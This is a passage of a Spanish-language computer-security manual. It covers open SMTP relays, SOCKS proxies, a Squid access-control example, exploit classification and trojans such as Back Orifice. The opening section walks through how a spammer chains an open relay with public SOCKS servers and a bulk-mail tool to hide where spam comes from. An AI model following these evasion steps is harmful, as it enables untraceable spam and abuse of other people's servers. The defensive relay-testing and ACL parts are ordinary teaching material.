pueda salir a través de un servidor SOCKS. En el programa debemos especificar la IP del servidor, el puerto (1080 por lo general) y el protocolo SOCKS v.4 o SOCKS v.5. Considérese alguien con pocos escrúpulos quisiera enviar spam pasando inadvertido. Para empezar debe buscar un servidor Open Relay con cualquiera de los métodos vistos y luego un servidor SOCKS. Si vamos a la página http://tools.rosinstrument.com/proxy/ podremos tener una lista de servidores SOCKS y proxy abiertos. El listado aparece con líneas estructuradas de la siguiente manera: 2 stat 12232116187.client.attbi.com 1080 7155 1030122 3 stat 12233223176.client.attbi.com 1080 5181 1030212 4 stat 1236933.65.cfl.rr.com 1080 3513 1030220 5 stat 13e4bed1.client.atlantech.net 1080 8633 1030213 6 stat 13110911050 1080 1768 1030212 Aquí podemos notar que en todas las líneas el puerto abierto es el 1080. Aunque las listas nunca estarán actualizadas, ya que para tenerlas al día debemos registrarnos y pagar una cuota, siempre existirán servidores abiertos durante meses, por lo que con cierta paciencia tendremos la posibilidad de encontrar uno abierto cuando menos. Si encontramos un servidor abierto, entonces solamente necesitamos un programa de envío masivo de emails, como por ejemplo, el aureate. Indicamos al programa SocksCap que dicha aplicación salga por el servidor SOCKS que le indiquemos. De esta manera, la víctima del spam recibirá el mensaje desde el Open Relay y, si quiere ver los detalles y la IP de origen, aparecerá la del servidor SOCKS y no la del spammer. Los spammers más astutos emplean varios servidores SOCKS y hasta pueden combinarlos con servidores proxy con lo que se vuelve una tarea árdua tratar de ubicar la fuente del spam.
149
Test a Nuestros Servidores Es hora de preguntarnos si nuestros propios equipos no tienen una puerta abierta a cualquier ente malicioso que quisiera aprovecharla. Si estamos usando un servidor de correo es fundamental probar que no sea un Open Relay ya que esto nos puede traer un quebradero de cabeza enorme. Existe una página cuya finalidad es tanto para probar nuestros propios servidores como los servidores ajenos y verificar si hacen relay. Solo hay que apuntar el navegador hacia: http://members.iinet.net.au/~remmie/relay/index.cgi En esta página hay que poner el nombre o la IP del servidor sospechoso y el script hace la comprobación en línea para saber si se trata o no de un Open Relay. En el cuadro adjunto, podemos ver las pruebas que hace y los resultados en un servidor dado. Resulta sumamente interesante observar las diferentes clases de pruebas que se efectúan sobre el servidor SMTP (el de correo) para ver si lo puede burlar y lograr que retransmita nuestro mensaje: Failure Unfortunately the program failed because... The host machine does not relay Este mensaje debe ser buena noticia si somos administradores de un servidor de correo, pero son malas noticias si en realidad lo que queremos es encontrar un Open Relay. Si somos administradores de un proxy, por ejemplo un Squid, debemos prestar atención al manejo de las Lista De Control de Acceso (ACL, por sus siglas en inglés -Access Control List) para autorizar solamente a nuestros usuarios a utilizar el proxy. Aquí podemos encontrar parte del archivo squid.conf donde pueden observarse as ACL: acl localnet src 192.168.1.0/255.255.255.0 acl localhost src 127.0.0.1/255.255.255.255 acl Safe_ports por 80 443 210 119 70 21 102565535 acl CONNECT method CONNECT acl all src 0.0.0.0/0.0.0.0 http_access allow localnet http_access allow localhost http_access deny !Safe_ports http_access deny CONNECT http_access deny all Como se puede observar, se define explícitamente a localnet (o el nombre que se le quiera poner) como la red autorizada, en este caso la red privada 192.168.1.0/255.255.255.0 y solamente se permite la salida por el proxy (http_access allow -perimitir-) a esta red y al equipo local. El resto tiene denegado el acceso.
150
Los Exploits Un exploit (del francés explotar o aprovechar) es una pieza de software, un fragmento de datos, o una secuencia de comandos que provecha un error, fallo o vulnerabilidad, es decir que lo explota (como en la frase explotar los recursos). Objetivos de uso La finalidad de usar un exploit es causar un comportamiento no deseado o imprevisto en los programas informáticos, hardware, o algo electrónico (por lo general computarizado). Muy frecuentemente, esto incluye cosas tales como la violenta toma de control de un sistema de cómputo, permitir la escalada de privilegios o romover un ataque de denegación de servicio. Otro objetivo del exploit puede ser la destrucción o inhabilitación del sistema atacado, aunque normalmente se trata de violar las medidas de seguridad para poder acceder al mismo de forma no autorizada y emplearlo en beneficio propio o como origen de otros ataques a terceros. Clasificación Existen varios métodos para clasificar las vulnerabilidades. El más común es por la forma en que el exploit contacta el software vulnerable. Un exploit remoto funciona a través de una red y explota la vulnerabilidad de la seguridad sin previo acceso a las vulnerabilidades del sistema. Un exploit local sí requiere acceso previo al sistema vulnerable y por lo general aumenta los privilegios de la persona que ejecuta el exploit que los concedidos por el administrador del sistema. También existen exploits contra las aplicaciones que fungen como cliente, por lo general consisten en servidores modificados que envían un exploit si uno accede con la aplicación cliente. Los exploits contra las aplicaciones cliente también pueden requerir alguna interacción con el usuario y, por tanto, pueden utilizarse en combinación con el método de ingeniería social que ya revisamos anteriormente. Otra clasificación se basa según las acción ejecutadas contra el sistema vulnerable, como el acceso no autorizado a datos, la ejecución de código arbitrario o (DoS). Muchos exploits están diseñados para proporcionar el acceso a nivel de superusuario en un sistema informático (conseguir los privilegios de root). Sin embargo, también es posible utilizar varios exploits, en primer lugar para obtener un bajo nivel de acceso y, a continuación, poder escalar privilegios varias veces hasta llega a root. Normalmente un único exploit sólo puede tomar ventaja de una vulnerabilidad de software específica. A menudo, cuando un exploit se publica, la vulnerabilidad se arregla usando un parche y el exploit se vuelve obsoleto para las nuevas versiones del software. Esta es la razón por la cual algunos blackhat hackers no publican sus exploits, sino que los mantienen privados para su propio uso. Estas exploits se denominan "exploits de día cero"; y obtener acceso a esos exploits es el principal deseo de maliciosos atacantes a menudo denominados como Scriptkiddies Una de las herramientas más utilizadas para realizar este tipo de ataque informatico es el Metasploit que se encuentra en su ultima version.
151
Los Troyanos Un troyano es un programa que se basa en la arquitectura cliente-servidor. Por esta razón los troyanos son una herramienta excelente para la administración remota. Se les conoce también como Caballos de troya (Trojan horses). Los troyanos son programas ocultos en otro tipo de archivos también ejecutables que al ser activados en una computadora por el usuario de una red que utiliza los protocolos TCP/IP (LAN o Internet), permite al atacante tomar control del equipo desde otra PC. Por lo general, un troyano se instala en segundo plano de manera que cuando la víctima ejecuta el primer programa, éste se instala sin levantar sospechas. A veces, a los usuarios victimizados les aparece un mensaje de error como un mensaje de que falta una librería DLL para ejecutar la aplicación, sin embargo, tras bambalinas sucede la instalación del troyano. Los troyanos no son virus ya que no poseen la capacidad de autoreplicarse. Un programa troyano consiste en dos partes: un programa cliente, mediante el cual se puede conectar a cualquier equipo que tenga instalada la otra parte, llamada servidor. El servidor lo que hace es abrir un puerto de comunicaciones, lo que le permite al programa cliente ponerse en contacto con él y acceder a todos los recursos del sistema. Además, una vez ejecutado el servidor, queda instalado en el sistema y se agrega una antrada al registro del sistema de Windows o hace intrusión en los archivos de inicio (Win.ini). Back Orifice. Un troyano famoso (BO) que fue la causa de demasiados problemas entre usuarios incautos en el IRC. Este troyano vió la luz del día el primero de agosto de 1998 por un grupo de hackers renegados conocidos como The Cult Of The Dead Cow (cDc), organización fundada en 1984 en Lubbock, Texas, con motivo del congreso de hackers DEFCON 6 (la más grande convención anual) http://www.defcon.org/. Fue publicado junto con su código fuente en C++. Cuando se descargaba el archivo comprimido zip, dentro se encontraban los siguientes archivos: Bo.txt Plugin.txt Boserve.exe




![Inicio, desarrollo y ocaso del terrorismo en el Perú : El ABC de Sendero Luminoso [1]](https://ebin.pub/img/200x200/inicio-desarrollo-y-ocaso-del-terrorismo-en-el-peru-el-abc-de-sendero-luminoso-1.jpg)
![El Partido Comunista del Perú "Sendero Luminoso" [2 ed.]](https://ebin.pub/img/200x200/el-partido-comunista-del-peru-quotsendero-luminosoquot-2nbsped.jpg)

![Gonzalo el mito : Apuntes para una interpretación del PCP (Sendero Luminoso) [3 ed.]](https://ebin.pub/img/200x200/gonzalo-el-mito-apuntes-para-una-interpretacion-del-pcp-sendero-luminoso-3nbsped.jpg)
![El Sendero de los Maestros [2019 ed.]](https://ebin.pub/img/200x200/el-sendero-de-los-maestros-2019nbsped.jpg)
